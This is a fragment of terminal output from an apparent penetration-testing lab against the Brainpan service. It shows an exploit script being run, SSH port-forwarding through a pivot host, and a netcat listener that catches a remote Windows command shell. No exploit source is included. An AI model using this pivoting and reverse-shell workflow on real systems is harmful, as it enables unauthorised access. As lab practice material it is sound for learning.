 IndexError: list index out of range
root@kali:~/povit# python 2.py 127.0.0.1
root@kali:~/povit# python 2.py 127.0.0.1
brainpan
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
root@kali:~/povit# clear
root@kali:~/povit# ls
1.py  2.py
root@kali:~/povit# clear
root@kali:~/povit# python 2.py 127.0.0.1
brainpan
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
root@kali:~/htb# ssh -R 172.16.250.131:1234:127.0.0.1:1234 root@192.168.30.175
root@192.168.30.175's password:
Last login: Thu Jan 17 08:17:14 2019 from 192.168.122.4
[root@localhost ~]#
root@kali:~/htb# ssh -L 127.0.0.1:9999:172.16.250.130:9999 root@192.168.30.175
root@192.168.30.175's password:
Last login: Thu Jan 17 08:20:08 2019 from 192.168.122.4
[root@localhost ~]#
root@kali:~/htb# nc -lnvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49322
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Os\Desktop>